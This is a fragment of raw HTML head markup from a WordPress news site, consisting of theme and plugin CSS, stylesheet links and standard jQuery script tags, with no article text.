(max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 13px;font-weight: normal;margin-left: 1em;}.ast-comment-info {display: flex;position: relative;}.ast-comment-meta {justify-content: right;padding: 0 3.4em 1.60em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}
				.ast-comment-time .timendate{
					margin-right: 0.5em;
				}
				.ast-separate-container .comment-reply-title {
					padding-top: 0;
				}
				.ast-comment-list .ast-edit-link {
					flex: 1;
				}
				.comments-area {
					border-top: 1px solid var(--ast-global-color-subtle-background, var(--ast-global-color-6));
					margin-top: 2em;
				}
				.ast-separate-container .comments-area {
					border-top: 0;
				}
			@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-separate-container .comments-title{padding:1.43em 1.48em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}
</style>
<link rel='stylesheet' id='sby_styles-css' href='https://diariomasnoticias.com/wp-content/plugins/youtube-feed-pro/css/sb-youtube.min.css?ver=2.6.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://diariomasnoticias.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1761918453' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1761918453' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1761918453' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.31.2' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1761918453' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-loop-grid-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-grid.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.31.2' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1761918453' media='all' />
<link rel='stylesheet' id='elementor-post-10312-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-10312.css?ver=1761918441' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://diariomasnoticias.com/wp-content/plugins/youtube-feed-pro/css/sb-youtube.min.css?ver=2.6.0' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1761918453' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-post-26684-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-26684.css?ver=1761918441' media='all' />
<link rel='stylesheet' id='elementor-post-10359-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-10359.css?ver=1761918442' media='all' />
<link rel='stylesheet' id='elementor-post-23281-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-23281.css?ver=1761918442' media='all' />
<link rel='stylesheet' id='elementor-post-23794-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-23794.css?ver=1761918442' media='all' />
<link data-minify="1" rel='stylesheet' id='astra-child-theme-css-css' href='https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/themes/astra-child/style.css?ver=1761918453' media='all' />
<link data-minify="1" rel='stylesheet' id='moove_gdpr_frontend-css' href='https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=1761918453' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#dd8a0d}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#dd8a0d;border-color:#dd8a0d}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#dd8a0d}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#dd8a0d;border:1px solid #dd8a0d}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #dd8a0d;-moz-box-shadow:0 0 1px 3px #dd8a0d;box-shadow:0 0 1px 3px #dd8a0d}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#dd8a0d}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#dd8a0d}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#dd8a0d}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<!--[if IE]>
<script src="https://diariomasnoticias.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.12" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);</script>
<![endif]-->
<script src="https://diariomasnoticias.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://diariomasnoticias.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
